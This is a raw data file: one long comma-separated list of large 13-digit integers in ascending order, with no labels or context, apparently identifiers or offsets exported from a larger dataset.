8035190178026,8035190309098,8035191193834,8035191292138,8035191488746,8035191980266,8035192406250,8035202957546,8035203154154,8035203776746,8035204137194,8035204235498,8035204399338,8035204628714,8035204890858,8035205185770,8035205316842,8035205480682,8035205546218,8035205710058,8035205808362,8035205841130,8035205906666,8035206103274,8035206463722,8035206725866,8035207020778,8035207315690,8035207610602,8035207872746,8035207971050,8035208003818,8035208036586,8035208265962,8035208331498,8035208429802,8035208495338,8035208593642,8035208626410,8035208691946,8035208757482,8035325051114,8035327508714,8035327541482,8035327607018,8035327639786,8035328295146,8035328786666,8035329376490,8035329507562,8035331113194,8035333079274,8035334750442,8035336749290,8035338420458,8035340386538,8035346153706,8035352346858,8035355230442,8035364765930,8035366666474,8035368730858,8035370041578,8035371450602,8035373383914,8035379085546,8035384099050,8035385671914,8035387834602,8035391013098,8035393863914,8035397697770,8035398844650,8035429089514,8035430596842,8035432399082,8035434070250,8035435905258,8035437150442,8035438559466,8035440230634,8035571204330,8035584082154,8035597123818,8035605381354,8035611574506,8035611836650,8035615408362,8035816603882,8035840393450,8035840819434,8035840917738,8035841343722,8035841474794,8035841736938,8035842621674,8035843244266,8035843473642,8035843670250,8035844096234,8035844161770,8035844194538,8035844227306,8037168414954,8037168611562,8037169135850,8037169266922,8037169823978,8037171298538,8037171495146,8037172183274,8037173297386,8037173493994,8037174870250,8037175591146,8037175951594,8037177164010,8037177655530,8037180145898,8037180866794,8037181423850,8037182537962,8037182898410,8037183553770,8037266653418,8037268095210,8037275402474,8037276516586,8037277466858,8037278384362,8037278744810,8037279072490,8037279531242,8037280055530,8037280219370,8037280448746,8037280612586,8037281169642,8037281333482,8037281530090,8037281693930,8037281857770,8037282316522,8037283070186,8037284413674,8037284806890,8037437374698,8037438750954,8037440815338,8037441765610,8037448974570,8037450744042,8037451694314,8037456183530,8037457068266,8037457821930,8037458313450,8037462835434,8037464637674,8038954762474,8038955647210,8038956433642,8038956466410,8038956564714,8038958432490,8040311914730,8040312209642,8040312602858,8040313356522,8040314929386,8040315093226,8040315748586,8040317649130,8040317747434,8040319254762,8040320663786,8040324038890,8040324137194,8040324301034,8040324890858,8042165141738,8042167206122,8042167927018,8042168156394,8042169467114,8042169532650,8042171334890,8042171433194,8042172350698,8042172612842,8042173628650,8042173825258,8042174972138,8042175201514,8042552426730,8042554065130,8042556162282,8044234899690,8044235522282,8044238307562,8044239847658,8044239880426,8044249055466,8044249383146,8044272025834,8044278939882,8044281397482,8044284805354,8044285460714,8044625887466,8044626247914,8047969042666,8047971205354,8047971729642,8047974351082,8051965067498,8051969491178,8052204863722,8052206862570,8052206960874,8052360315114,8053216346346,8053295907050,8053299183850,8054151282922,8054177005802,8054180839658,8054197977322,8054199255274,8054207807722,8054210855146,8054217769194,8054221537514,8054223143146,8054225830122,8054231564522,8054237626602,8054242148586,8054244770026,8054250733802,8055313957098,8055314219242,8055795581162,8055795876074,8056035606762,8058281459946,8059160789226,8059249197290,8061849469162,8061886562538,8061887447274,8062847942890,8062856462570,8062861902058,8062864490730,8062867538154,8062872420586,8062878318826,8062881956074,8062891557098,8062891786474,8062894211306,8062896275690,8062899716330,8062900011242,8062904959210,8062907646186,8062911545578,8062913806570,8062914199786,8062918000874,8062918918378,8063280939242,8063282217194,8063288901866,8063290835178,8063292735722,8063294079210,8063319113962,8063323341034,8063833833706,8063834292458,8063836520682,8063837929706,8063838453994,8064876380394,8064876478698,8064878084330,8064878182634,8065050509546,8065058668778,8065060962538,8065088061674,8065089372394,8066249785578,8066664399082,8066673901802,8066707980522,8066711257322,8066711879914,8067825238250,8067825303786,8067825434858,8069641240810,8070053363946,8070069649642,8070541607146,8071949615338,8071950565610,8072108048618,8072108409066,8072108998890,8072109064426,8072111423722,8073045344490,8073048948970,8073057403114,8073060385002,8073547874538,8073549611242,8073549742314,8073550102762,8073551315178,8074898604266,8074900865258,8074901029098,8074901881066,8074902864106,8074903290090,8074904109290,8075287593194,8075288379626,8076736659690,8076737741034,8076740002026,8076748456170,8076748849386,8076749439210,8076749701354,8076750094570,8076750815466,8076751274218,8076752486634,8076752781546,8076752978154,8076753207530,8076760580330,8076771786986,8076772770026,8076773392618,8076773949674,8076776079594,8076777029866,8076777488618,8076777849066,8077979091178,8077979746538,8077980434666,8077980500202,8077981483242,8077981909226,8077983351018,8077984170218,8077985710314,8077986431210,8077987283178,8077987741930,8077990363370,8083396296938,8083402817770,8083403276522,8083540279530,8083665354986,8083705299178,8083707756778,8083915538666,8083915768042,8083916292330,8083916488938,8086726377706,8086726443242,8086726476010,8086726508778,8086726541546,8086726738154,8086726803690,8086726869226,8086726901994,8086726934762,8086727000298,8086727033066,8086727065834,8086727098602,8086727131370,8086727164138,8086727196906,8086727229674,8086727262442,8086727295210,8086727327978,8086727360746,8086727393514,8086727426282,8086727459050,8086727491818,8086727524586,8086727557354,8086727590122,8086727655658,8086727688426,8086727721194,8086727753962,8086727786730,8086727819498,8086727852266,8086727885034,8086727917802,8086727950570,8086727983338,8086728016106,8086728048874,8086728114410,8086728147178,8086728179946,8086728212714,8086728245482,8086728278250,8086728311018,8086728343786,8086728376554,8086728409322,8086728442090,8086728474858,8086728540394,8086728573162,8086728638698,8086728671466,8086728704234,8086728737002,8086728769770,8086728802538,8086728835306,8086728868074,8086728900842,8086728966378,8086728999146,8086729031914,8086729064682,8086729130218,8086729162986,8086729195754,8086729228522,8086729261290,8086729294058,8086729326826,8086729359594,8086729392362,8086729425130,8086729457898,8086729490666,8086729523434,8086729556202,8086729588970,8086729621738,8086729654506,8086730277098,8086730375402,8086860660970,8088329421034,8088425693418,8088428871914,8088769233130,8088771395818,8088772870378,8088786960618,8088801149162,8088808358122,8088809046250,8088996217066,8089000542442,8089949274346,8090048757994,8090049315050,8090050035946,8090050265322,8090050658538,8090051477738,8090051543274,8090051772650,8090051838186,8090052493546,8090053509354,8090220691690,8090222887146,8090236944618,8090236977386,8090237010154,8090237042922,8090237075690,8090237108458,8090237141226,8090237173994,8090237206762,8090237239530,8090237272298,8090237305066,8090237337834,8090237370602,8090237403370,8090237436138,8090237468906,8090237501674,8090237534442,8090237567210,8090244743402,8090244808938,8090244841706,8090244874474,8090244940010,8090244972778,8090245005546,8090245071082,8090245103850,8090245136618,8090245169386,8090245202154,8090245234922,8090245267690,8090245300458,8090245365994,8090245398762,8090245431530,8090245464298,8090245497066,8090245562602,8090245595370,8090245660906,8090245693674,8090245726442,8090245759210,8090245791978,8090245824746,8090245857514,8090245890282,8090245923050,8090245955818,8090246021354,8090246054122,8090246086890,8090246119658,8090246152426,8090246185194,8090246217962,8090246250730,8090246283498,8090246316266,8090246349034,8090825687274,8090826997994,8090827325674,8090855211242,8091842052330,8091842183402,8091842478314,8091842609386,8092613574890,8092614328554,8097067008234,8097086963946,8097092305130,8097113833706,8097138999530,8097792819434,8097796653290,8097796849898,8099325280490,8099326263530,8099330818282,8099332260074,8099333013738,8099337699562,8099338584298,8099339436266,8099340026090,8099341041898,8099341107434,8099341238506,8099341402346,8099391963370,8099395141866,8102120095978,8102123602154,8102125043946,8102129828074,8104752447722,8105145827562,8105146122474,8106361684202,8106362241258,8106371121386,8106435838186,8106438983914,8106443276522,8108273828074,8108273893610,8108274712810,8108276056298,8108279857386,8108281430250,8108282740970,8108283691242,8108284477674,8108284575978,8108793069802,8108793168106,8108793200874,8108793266410,8108794413290,8108795822314,8109484277994,8109491126506,8109638058218,8109639696618,8109640581354,8110252654826,8110280048874,8110281392362,8110285357290,8110286766314,8110293614826,8110348763370,8110766653674,8110767407338,8110773174506,8110779007210,8110781989098,8110783725802,8111044231402,8111908782314,8111910093034,8111910617322,8111995584746,8111995846890,8111999549674,8112090317034,8112714776810,8112733323498,8112733618410,8112734142698,8113777541354,8113868374250,8114093031658,8114093424874,8114094276842,8114096177386,8114097979626,8114188812522,8114772574442,8115063193834,8115063292138,8115063455978,8115063587050,8115063783658,8115098321130,8115173458154,8115173556458,8115173720298,8115173916906,8115174277354,8115174703338,8115874922730,8115878953194,8115881246954,8115886162154,8115887636714,8115890847978,8115998621930,8116001079530,8116257226986,8117015380202,8117015412970,8117015445738,8117015478506,8117015511274,8117015544042,8117015576810,8117015609578,8117015675114,8117015707882,8117015740650,8117015806186,8117015838954,8117015871722,8117015904490,8117015937258,8117015970026,8117016002794,8117016035562,8117016068330,8117016101098,8117016133866,8117016166634,8117016199402,8117016232170,8117016264938,8117016330474,8117016363242,8117016396010,8117016428778,8117016461546,8117016494314,8117016527082,8117016559850,8117016592618,8117016625386,8117016658154,8117016690922,8117016723690,8117016756458,8117016789226,8117016821994,8117016854762,8117016887530,8117016953066,8117017018602,8117017051370,8117017084138,8117017116906,8117017149674,8117017182442,8117017215210,8117017247978,8117017280746,8117017313514,8117017346282,8117017444586,8117017510122,8117017575658,8117017641194,8117017706730,8117017739498,8117017772266,8117017805034,8117017837802,8117017870570,8117017903338,8117017936106,8117017968874,8117018001642,8117018034410,8117018067178,8117018099946,8117018132714,8117018198250,8117018231018,8117018263786,8117018296554,8117018329322,8117018362090,8117018427626,8117018460394,8117018493162,8117018525930,8117018558698,8117018591466,8117018624234,8117018689770,8117018722538,8117018755306,8117018788074,8117018820842,8117018853610,8117018886378,8117018919146,8117018951914,8117018984682,8117019017450,8117019082986,8117019115754,8117019148522,8117019181290,8117019214058,8117019246826,8117019279594,8117019312362,8117019345130,8117019377898,8117019410666,8117019443434,8117019476202,8117019508970,8117019541738,8117019574506,8117019607274,8117019640042,8117019672810,8117019705578,8117019738346,8117019771114,8117019803882,8117019836650,8117020295402,8117705146602,8117705375978,8117733097706,8118166290666,8118166388970,8118207119594,8118207480042,8119337418986,8119362584810,8119365075178,8119368483050,8119376183530,8119376412906,8119376675050,8119376937194,8119388078314,8119389225194,8119391158506,8119391224042,8119391256810,8119391453418,8119391715562,8119391748330,8119392305386,8121297502442,8121297830122,8121298419946,8121298682090,8121302515946,8121302876394,8121338495210,8121338790122,8121339019498,8121339314410,8121339838698,8121340559594,8121342394602,8121342918890,8121344229610,8121345409258,8121346556138,8121347866858,8121348980970,8121349570794,8121350095082,8121352650986,8121364578538,8121366184170,8121367134442,8121367888106,8121369329898,8121369755882,8121370181866,8121370476778,8121370869994,8121371295978,8121371885802,8121372115178,8121372377322,8121372672234,8121373720810,8121376407786,8121376997610,8121378308330,8121381585130,8121383649514,8121405505770,8121405702378,8121406226666,8121406619882,8121407340778,8121407832298,8121408192746,8122067255530,8122070663402,8122082754794,8122083279082,8122083344618,8122083475690,8122083508458,8122083705066,8122084131050,8122822983914,8122823049450,8122823082218,8122826555626,8123457143018,8123464417514,8124301836522,8124307439850,8124308914410,8124313862378,8124316647658,8124319924458,8125922803946,8125922902250,8125929947370,8125929980138,8125930045674,8125930078442,8125930143978,8125930209514,8125930242282,8125930307818,8125930340586,8125930406122,8125930438890,8125930471658,8125930537194,8125930569962,8125930602730,8125930668266,8125930766570,8125930864874,8125930963178,8125931028714,8125931225322,8125931323626,8125931356394,8125931389162,8125931421930,8125931520234,8125931553002,8125931651306,8125931716842,8125931749610,8125931782378,8125931815146,8125931880682,8125931978986,8125932011754,8125932044522,8126127309034,8126127374570,8126551654634,8126553522410,8126563877098,8126569251050,8126569742570,8126570430698,8126571610346,8126573052138,8126573936874,8126574526698,8126866096362,8127520669930,8127686705386,8127687917802,8127964053738,8127965069546,8127970869482,8127970902250,8127971000554,8127971066090,8127971197162,8127974277354,8127974539498,8127974670570,8127974768874,8127975162090,8128459997418,8128474317034,8128476479722,8128479461610,8128485196010,8128513638634,8128517013738,8128518750442,8130681471210,8130681635050,8130681897194,8130681995498,8130682159338,8130682224874,8132538958058,8132544561386,8132894753002,8132894785770,8132894818538,8132896915690,8132897177834,8133636620522,8133636817130,8134438682858,8134438977770,8134440190186,8135324729578,8135332495594,8135339802858,8135345930474,8136774025450,8136834613482,8136837628138,8136866791658,8137240019178,8139466539242,8142494367978,8142494400746,8142494466282,8142494531818,8142494597354,8142494662890,8142494793962,8142494826730,8142494859498,8142494892266,8142494925034,8142494957802,8142495023338,8142495056106,8142495088874,8142495121642,8142495154410,8142495187178,8142495219946,8142495252714,8142495285482,8142495318250,8142495351018,8142495383786,8142495416554,8142495449322,8142495482090,8142495514858,8142495547626,8142495580394,8142495613162,8142495645930,8142495678698,8142495711466,8142495744234,8142495777002,8142495842538,8142495875306,8142495908074,8142495940842,8142495973610,8142496006378,8142496039146,8142496071914,8142496104682,8142496137450,8142496170218,8142496235754,8142496268522,8142496301290,8142496334058,8142496366826,8142496399594,8142496432362,8142496465130,8142496497898,8142496530666,8142496563434,8142496596202,8142496628970,8142496661738,8142496694506,8142496727274,8142496760042,8142496792810,8142496825578,8142496858346,8142496891114,8142828798186,8142834893034,8142885519594,8142887452906,8142894268650,8142898004202,8142913470698,8142917894378,8142942863594,8142949843178,8142952399082,8142954201322,8142954299626,8142955479274,8142955544810,8143556051178,8143557787882,8143568208106,8143569944810,8143573450986,8143575220458,8143578628330,8143583936746,8143585018090,8143587705066,8143605301482,8143607431402,8143612641514,8143616180458,8143645606122,8143647244522,8143648915690,8143649243370,8143649636586,8143649865962,8143651045610,8143652061418,8143652520170,8143653306602,8143653404906,8143653568746,8143653667050,8143654912234,8143655239914,8143655436522,8143659729130,8143660876010,8143661072618,8143662055658,8143906996458,8143907520746,8143909355754,8143909519594,8143910502634,8143910732010,8143910961386,8143911583978,8143928164586,8143928688874,8143931965674,8143933866218,8143936422122,8143937175786,8143942615274,8143948120298,8143951823082,8143954182378,8143964307690,8143964897514,8143966634218,8144229761258,8144230252778,8145139564778,8145400037610,8145400922346,8145405378794,8145715036394,8146697748714,8146716819690,8147182485738,8147187728618,8147187826922,8147189367018,8147193659626,8147193757930,8147195166954,8147198378218,8147201458410,8147202212074,8147202310378,8147205619946,8147205849322,8147208012010,8147211583722,8147214434538,8147217023210,8147220398314,8147223773418,8147224133866,8147572424938,8147574587626,8147576783082,8147578552554,8147578847466,8147582484714,8147583860970,8147591856362,8147593560298,8147595788522,8147595886826,8147596509418,8147600015594,8147604013290,8147607159018,8147611189482,8147611255018,8147611287786,8147611648234,8147613548778,8147613876458,8147613909226,8147617382634,8148515258602,8148516241642,8148518174954,8148519649514,8148520698090,8148521222378,8148947665130,8148965654762,8148965949674,8148972470506,8148972601578,8148972732650,8148972765418,8148973027562,8149175664874,8149180481770,8149180580074,8149188116714,8149190901994,8150153134314,8151063920874,8152219320554,8152431821034,8152431919338,8152432083178,8152433918186,8152434049258,8152434245866,8152436539626,8152438636778,8152438833386,8152440733930,8152440832234,8152441028842,8152443158762,8152443650282,8152445092074,8153769410794,8153769443562,8153769476330,8153769509098,8153769541866,8153769574634,8153769607402,8153769640170,8153769672938,8153769705706,8153769738474,8153769771242,8153769804010,8153769836778,8153769869546,8153769902314,8153769935082,8153769967850,8153770033386,8153770066154,8153770098922,8153770131690,8153770164458,8153770197226,8153770229994,8153770262762,8153770295530,8153770328298,8153770361066,8153770393834,8153770426602,8153770459370,8153770492138,8153770524906,8153770557674,8153770590442,8153770623210,8153770655978,8153770688746,8153770721514,8153770754282,8153770787050,8153770819818,8153770852586,8153770885354,8153770918122,8153789694186,8153789726954,8153807716586,8153807749354,8153807814890,8153807880426,8153807913194,8153807945962,8153807978730,8153808011498,8153808044266,8153808077034,8153808142570,8153808273642,8153808306410,8153808339178,8153808371946,8153808404714,8153808470250,8153808503018,8153808535786,8153808568554,8153808601322,8153808634090,8153808699626,8153808732394,8153808830698,8153808863466,8153808896234,8153808929002,8153809027306,8153809060074,8153809092842,8153809125610,8153809191146,8153809223914,8153809256682,8153809289450,8153809322218,8153809354986,8153809387754,8153809420522,8153809453290,8153809584362,8153809649898,8153809715434,8153934135530,8153936265450,8153936658666,8153945473258,8153945506026,8153945538794,8153945604330,8153945637098,8153945669866,8153945702634,8153945735402,8153945768170,8153945800938,8153945833706,8153945866474,8153945899242,8153945932010,8153945964778,8153945997546,8153946030314,8153946063082,8153946095850,8153946128618,8153946161386,8153946194154,8153946226922,8153946259690,8153946292458,8153946325226,8153946357994,8153946390762,8153946423530,8153946456298,8153946489066,8153946521834,8153946554602,8153946587370,8153946620138,8153946652906,8153946685674,8153946718442,8153946751210,8153946783978,8153946816746,8153946849514,8153989153002,8154715193578,8155129708778,8155132625130,8155132690666,8155134755050,8155135377642,8155136557290,8155138457834,8155139473642,8155140456682,8155142389994,8155144454378,8155146584298,8155146977514,8155149369578,8155151761642,8155637645546,8155640004842,8155664482538,8155668152554,8155781923050,8155782611178,8155782643946,8155782742250,8155784839402,8155787297002,8155787428074,8155790082282,8155790213354,8155790606570,8155790901482,8155791163626,8155792179434,8155794079978,8155795161322,8155795849450,8155796734186,8155803255018,8155803418858,8155807678698,8155808071914,8155821310186,8155842347242,8155845394666,8155847393514,8155850768618,8155854307562,8155857092842,8155861876970,8155864531178,8155873902826,8155879833834,8155883962602,8155918434538,8155919712490,8155921121514,8155926593770,8155934195946,8155938357482,8156069462250,8156440068330,8156440101098,8156440133866,8156440166634,8156440199402,8156440232170,8156440264938,8156440297706,8156440330474,8156440363242,8156440396010,8156440428778,8156440461546,8156440494314,8156440527082,8156440559850,8156440592618,8156440625386,8156440658154,8156440690922,8156440723690,8156440756458,8156440789226,8156440821994,8156440854762,8156440887530,8156440920298,8156440953066,8156440985834,8156441018602,8156441051370,8156441084138,8156441116906,8156441149674,8156441182442,8156441215210,8156441247978,8156441280746,8156441313514,8156441346282,8156441379050,8156441411818,8156441444586,8156441477354,8156441510122,8156441542890,8156441575658,8156441608426,8156441641194,8156441673962,8156441706730,8156441739498,8156441772266,8156441805034,8156441837802,8156441870570,8156441903338,8156441936106,8156441968874,8156442001642,8156442034410,8156442067178,8156442099946,8156442132714,8156442165482,8156442198250,8156442231018,8156442263786,8156442296554,8156442329322,8156442362090,8156442394858,8156442427626,8156442460394,8156442493162,8156442525930,8156442558698,8156442591466,8156444131562,8156472836330,8156477325546,8156480078058,8156507046122,8156507078890,8156507144426,8156785869034,8156878536938,8156878668010,8156878831850,8156879093994,8156882403562,8158065885418,8158066573546,8158067753194,8158069620970,8158069948650,8159286722794,8159893782762,8159894077674,8159894274282,8159894503658,8159895060714,8160322420970,8161703297258,8161729282282,8162237481194,8162237546730,8162262155498,8162263433450,8162265727210,8162268184810,8162269102314,8162474033386,8162476753130,8162505261290,8162505294058,8162505359594,8162563719402,8162850636010,8162851029226,8162853814506,8162854109418,8163000123626,8163005497578,8163005595882,8163005661418,8163007561962,8163007758570,8163012673770,8163013099754,8163125854442,8163144696042,8163150856426,8163465396458,8163470868714,8163471950058,8163483320554,8163484205290,8163509666026,8163568320746,8163584147690,8163596239082,8163602530538,8163604300010,8163607085290,8163608559850,8163609444586,8163654336746,8163665150186,8163666788586,8163698049258,8163704504554,8163705323754,8163705979114,8163707060458,8163709354218,8163885482218,8164274995434,8164397744362,8164398694634,8164399349994,8164400267498,8164400857322,8165049008362,8165050384618,8165054677226,8165056741610,8165070242026,8165085577450,8165090885866,8165108678890,8165110743274,8165115920618,8165118640362,8165120213226,8165122212074,8165124112618,8165130666218,8165590597866,8165596889322,8165865619690,8165865652458,8165865783530,8165867716842,8165880627434,8165886001386,8165888557290,8165899501802,8166543917290,8167846576362,8167846609130,8167846641898,8167846707434,8167846805738,8167846838506,8167846871274,8167846904042,8167846936810,8167847035114,8167847067882,8167847100650,8167847166186,8167847198954,8167847231722,8167847264490,8167847330026,8167847362794,8167847428330,8167847461098,8168270921962,8168270987498,8168271053034,8168271085802,8168271118570,8168271184106,8168271216874,8168271249642,8168271282410,8168271315178,8168271380714,8168271413482,8168271446250,8168271479018,8168271511786,8168271577322,8168271610090,8168271675626,8168271708394,8168271741162,8168271839466,8168271905002,8168271937770,8168271970538,8168272101610,8168272134378,8168272167146,8168272199914,8168272232682,8168272298218,8168272330986,8168272429290,8168272462058,8168272494826,8168272560362,8168272593130,8168272625898,8168272658666,8168272691434,8168272822506,8168272855274,8168272888042,8168272986346,8168273051882,8168273084650,8168273150186,8168273182954,8168273248490,8168273281258,8168273314026,8168273346794,8168273379562,8168273412330,8168273477866,8168273510634,8168273543402,8168273576170,8168273608938,8168273674474,8168273707242,8168273740010,8168273772778,8168273805546,8168273871082,8168273936618,8168273969386,8168274002154,8168274067690,8168274100458,8168274133226,8168274198762,8168274231530,8168274264298,8168274329834,8168274362602,8168274395370,8168274428138,8168274460906,8168274526442,8168274559210,8168274591978,8168274624746,8168274657514,8168274723050,8168274755818,8168274788586,8168274919658,8168274952426,8168274985194,8168275017962,8168275083498,8169356656874,8169358229738,8169723330794,8169723363562,8169725231338,8169727361258,8169727459562,8169729294570,8169972695274,8170068345066,8170381803754,8170382459114,8170385637610,8170387996906,8170391044330,8170392879338,8171141300458,8171662901482,8171663098090,8172210618602,8172212027626,8172212551914,8172213797098,8172213895402,8172214124778,8172214223082,8172229787882,8172229984490,8172526829802,8172529254634,8172529418474,8172529451242,8172529484010,8173423952106,8173599785194,8173599850730,8173599883498,8173599949034,8173599981802,8173600014570,8173600080106,8173600112874,8173600145642,8173600178410,8173600211178,8173600309482,8173600342250,8173600407786,8173600473322,8173600506090,8173600571626,8173600604394,8173600637162,8173600669930,8173600735466,8173600801002,8173600833770,8173600899306,8173600932074,8173600964842,8173601030378,8173601063146,8173601095914,8173601161450,8173601226986,8173601259754,8173601292522,8173601358058,8173601423594,8173601489130,8173601521898,8173601587434,8173601620202,8173601685738,8173601718506,8173601784042,8173601816810,8173601849578,8173601882346,8173601947882,8173601980650,8173602013418,8173602078954,8173602111722,8173602144490,8173602210026,8173602275562,8173602308330,8173602341098,8173602406634,8173602472170,8173602504938,8173602537706,8173602570474,8173602636010,8173602668778,8173602701546,8173602734314,8173602767082,8173602865386,8173602898154,8173602963690,8173603029226,8173603061994,8173603127530,8173603160298,8173603193066,8173603258602,8173603291370,8173603324138,8173603356906,8173603422442,8173603455210,8173603487978,8173603553514,8173603619050,8173603684586,8173603717354,8173603750122,8173603815658,8173603848426,8173603913962,8173603979498,8173604012266,8173604077802,8173604143338,8173604208874,8173604241642,8173604307178,8173604372714,8173604438250,8173604503786,8173604569322,8173604634858,8173604667626,8173604733162,8173604798698,8173604962538,8173605028074,8173605093610,8173605126378,8173605191914,8173605257450,8173605290218,8173605355754,8173605421290,8173605486826,8173605519594,8173605552362,8173605585130,8173605650666,8173605683434,8173605716202,8173605748970,8173605814506,8173605847274,8173605880042,8173605912810,8173605978346,8173606011114,8173606043882,8173606109418,8173606142186,8173606174954,8173606240490,8173606273258,8173606306026,8173606371562,8173606404330,8173606437098,8173606469866,8173606502634,8173606535402,8173606568170,8173606600938,8173606633706,8173609386218,8173609910506,8173610303722,8173610795242,8173611122922,8173611483370,8173611614442,8173611876586,8173900562666,8173900628202,8173900660970,8173900693738,8173900726506,8173900759274,8173900792042,8173900824810,8173900857578,8173900890346,8173900923114,8173900955882,8173900988650,8173901021418,8173901054186,8173901086954,8173901119722,8173901152490,8173901185258,8173901218026,8173901250794,8173901283562,8173901316330,8173901349098,8173901381866,8173901414634,8173901447402,8173901480170,8173901512938,8173901545706,8173901611242,8173901644010,8173901676778,8173901709546,8173901742314,8173901775082,8173901807850,8173901840618,8173901873386,8173901906154,8173902004458,8173902037226,8173902069994,8173902135530,8173902233834,8173902299370,8173902397674,8173902430442,8173902463210,8173902495978,8173902528746,8173902561514,8173902627050,8173902659818,8173902692586,8173902725354,8173902758122,8173902790890,8173902823658,8173902856426,8173902889194,8173902921962,8173902954730,8173902987498,8173903020266,8173903053034,8173903085802,8173903118570,8173903151338,8173903184106,8173903216874,8173903249642,8173903282410,8173903315178,8173903347946,8173903380714,8173903413482,8173903446250,8173903479018,8173903511786,8173903544554,8173903577322,8173903610090,8173903642858,8173903675626,8173903708394,8173903741162,8173903773930,8173903806698,8173903839466,8173903872234,8173903905002,8173903937770,8173904003306,8173904068842,8173904101610,8173904134378,8173904199914,8173904232682,8173904265450,8173904298218,8173904330986,8173904363754,8173904396522,8173904429290,8173904462058,8173904494826,8173904527594,8173904560362,8173904593130,8173904625898,8173904658666,8173904691434,8173904724202,8173904756970,8173904855274,8173904888042,8173904920810,8173904953578,8173904986346,8173905019114,8173905051882,8173905084650,8173905117418,8173905150186,8173905182954,8173905215722,8173905248490,8173905281258,8173905314026,8173905346794,8173905379562,8173905445098,8173905477866,8173905510634,8173905543402,8173905576170,8173905608938,8173905641706,8173905674474,8173905707242,8173905740010,8173905772778,8173905805546,8173905838314,8173905871082,8173905903850,8173905936618,8173905969386,8173906002154,8173906067690,8173906100458,8173906133226,8173906198762,8174472069354,8174474330346,8174481703146,8174482522346,8174483308778,8175036367082,8175054225642,8176188063978,8176208478442,8176212279530,8176347775210,8177812340970,8177817354474,8177818960106,8177827119338,8178284757226,8180941127914,8180979073258,8180979171562,8180979302634,8180979368170,8180979433706,8180979466474,8180979597546,8180979630314,8180979728618,8180979794154,8180979957994,8180980089066,8180980187370,8180980351210,8180980515050,8180980678890,8180980777194,8180980973802,8180981137642,8180981301482,8180981367018,8180981530858,8180981661930,8180981727466,8180981956842,8180982087914,8180982317290,8180982448362,8180982612202,8180982710506,8180982841578,8180982972650,8180983038186,8180983103722,8180983169258,8180983234794,8180983300330,8180983365866,8180983431402,8180983529706,8180983628010,8180983660778,8180983759082,8180983791850,8180983922922,8180983955690,8180984053994,8180984086762,8180984152298,8180984250602,8180984381674,8180984479978,8180984512746,8180984611050,8181966897386,8181967880426,8181969715434,8181971124458,8181971976426,8181972500714,8181985804522,8181987148010,8181987246314,8181991440618,8182507405546,8182511304938,8182552559850,8182556721386,8182560096490,8182562652394,8182603809002,8182611935466,8182626975978,8182755033322,8182757753066,8182758277354,8182758998250,8182759948522,8182760702186,8183297605866,8183297671402,8184106221802,8185555222762,8185665028330,8185668862186,8185670992106,8187993784554,8187995881706,8188046901482,8188584100074,8188592914666,8190066721002,8190066852074,8190080909546,8190086185194,8190090576106,8192206438634,8193050345706,8193050411242,8193050444010,8193050509546,8193050542314,8193050640618,8193050673386,8193050738922,8193050804458,8193050869994,8193050902762,8193050968298,8193051001066,8193051066602,8193051132138,8193051164906,8193051197674,8193051295978,8193051361514,8193051459818,8193051558122,8193051590890,8193051656426,8193051689194,8193051787498,8193051853034,8193051885802,8193051951338,8193052082410,8193052115178,8193052147946,8193052279018,8193052442858,8193052541162,8193052606698,8193052639466,8193052672234,8193052770538,8193052803306,8193052868842,8193052934378,8193053065450,8193053098218,8193053229290,8193053262058,8193053294826,8193053327594,8193053360362,8193053425898,8193053458666,8193053491434,8193053556970,8193053589738,8193053622506,8193053688042,8193053720810,8193053753578,8193053786346,8193053851882,8193053884650,8193053950186,8193053982954,8193054015722,8193054048490,8193054081258,8193054114026,8193054146794,8193054179562,8193054212330,8193054245098,8193054310634,8193054343402,8193054376170,8193054408938,8193054507242,8193054540010,8193054605546,8193054638314,8193054736618,8193054802154,8193054834922,8193054867690,8193054933226,8193054965994,8193055064298,8193055129834,8193055162602,8193055260906,8193055293674,8193055326442,8193055359210,8193055391978,8193055424746,8193055457514,8193055523050,8193056047338,8193057292522,8193605959914,8193606287594,8193609957610,8193945993450,8194702803178,8194709913834,8194860974314,8198546096362,8198546358506,8198546686186,8198548324586,8198548357354,8198549766378,8198549831914,8198550814954,8198550978794,8198552027370,8198553469162,8198778388714,8200447230186,8200449884394,8201321414890,8201325641962,8201327870186,8201331638506,8201337340138,8201339240682,8201341370602,8201344188650,8201345368298,8201346875626,8201352315114,8201354346730,8201355755754,8202206150890,8202206445802,8202206609642,8202208182506,8202209722602,8202211098858,8202212344042,8202212442346,8202212573418,8202213556458,8202213621994,8202213916906,8202215162090,8202215522538,8202216734954,8202216931562,8202218012906,8202218307818,8202220077290,8202221420778,8202221748458,8202221977834,8202224730346,8202224959722,8202225090794,8202225320170,8202225877226,8202226106602,8202229383402,8202230857962,8202231415018,8202233118954,8202234003690,8202234298602,8202234396906,8203071324394,8203091869930,8203436523754,8203440554218,8203488690410,8203603706090,8203603804394,8203604263146,8203604885738,8204182520042,8204336431338,8204341215466,8204356813034,8205127844074,8206000423146,8206158135530,8206162755818,8206173503722,8206176551146,8206178812138,8206179631338,8206180221162,8206181826794,8206182416618,8206182973674,8206183170282,8206185464042,8206244085994,8206245789930,8206247559402,8206669906154,8206673608938,8206674133226,8207239217386,8207393358058,8207396798698,8207397159146,8207400304874,8207401222378,8207403548906,8208124870890,8208125690090,8209567842538,8209643143402,8209649271018,8209664180458,8209674698986,8210206753002,8210209800426,8210211406058,8210560090346,8210790875370,8211003801834,8211003834602,8211003867370,8211003900138,8211003932906,8211003965674,8211003998442,8211004031210,8211004063978,8211004096746,8211004129514,8211004162282,8211004195050,8211004227818,8211004260586,8211004293354,8211004326122,8211004358890,8211004391658,8211004424426,8211004457194,8211004489962,8211004522730,8211004555498,8211004588266,8211004621034,8211004653802,8211004686570,8211004719338,8211004752106,8211004784874,8211004817642,8211004850410,8211004883178,8211004915946,8211004948714,8211004981482,8211005014250,8211005047018,8211005079786,8211005112554,8211005145322,8211005178090,8211005210858,8211005243626,8211005276394,8211005309162,8211005341930,8211005374698,8211005407466,8211005440234,8211005473002,8211005505770,8211005538538,8211005571306,8211005604074,8211005636842,8211005669610,8211005702378,8211005735146,8211005767914,8211005800682,8211005833450,8211005866218,8211005898986,8211005931754,8211005964522,8211005997290,8211006030058,8211006062826,8211006095594,8211006128362,8211006161130,8211006193898,8211006226666,8211006259434,8211006292202,8211006324970,8211006357738,8211006390506,8211006423274,8211006456042,8211006488810,8211006521578,8211006587114,8211006619882,8211006652650,8211006685418,8211006718186,8211007733994,8211007799530,8211019432170,8211019759850,8211019825386,8211021955306,8211022020842,8211022086378,8211022217450,8211022282986,8211023298794,8211320766698,8211628065002,8211630751978,8211667779818,8212500513002,8212501463274,8212512080106,